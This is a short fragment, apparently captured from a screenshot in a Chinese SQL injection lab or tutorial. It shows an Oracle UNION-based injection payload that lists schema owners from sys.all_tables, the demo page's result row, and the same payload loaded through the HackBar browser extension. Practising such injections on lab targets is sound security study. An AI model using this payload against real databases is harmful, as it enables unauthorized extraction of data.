 SQL语句是：select * from demo where id=-1 union select 1,owner,3,4 from (select owner,ROWNUM as limit from (select DISTINCT(owner) from sys.all_tables)) where limit=17 --
查询结果
ID号 名称 年龄 性别
1 ORDDATA 3 4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号
Load URL http:/ p?id=-1 union select 1,owner,3,4 from (select owner,ROWNUM as limit from (select DISTINCT(owner) from sys.all_tables)) where limit=17 -- +
Split URL